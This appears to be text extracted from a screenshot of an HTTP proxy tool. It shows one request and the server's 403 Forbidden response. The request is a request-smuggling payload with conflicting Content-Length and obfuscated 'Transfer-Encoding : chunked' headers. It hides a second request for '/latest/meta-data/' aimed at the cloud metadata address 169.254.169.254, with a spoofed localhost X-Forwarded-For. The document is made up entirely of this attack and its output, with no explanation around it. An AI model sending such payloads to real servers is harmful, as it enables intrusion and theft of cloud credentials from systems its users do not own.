 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 162
Transfer-Encoding : chunked
0
GET /latest/meta-data/ HTTP/1.1
X-Forwarded-For: 127.0.0.1
X-Forwarded-Proto: https
X-Forwarded-Port: 443
Host: 169.254.169.254
Content-Length: 10
x=
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date:
Content-Type: text/html; charset=iso-8859-1
Content-Length: 226
Connection: keep-alive
Server: Apache
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /latest/meta-data/
on this server.<br />
</p>
</body></html>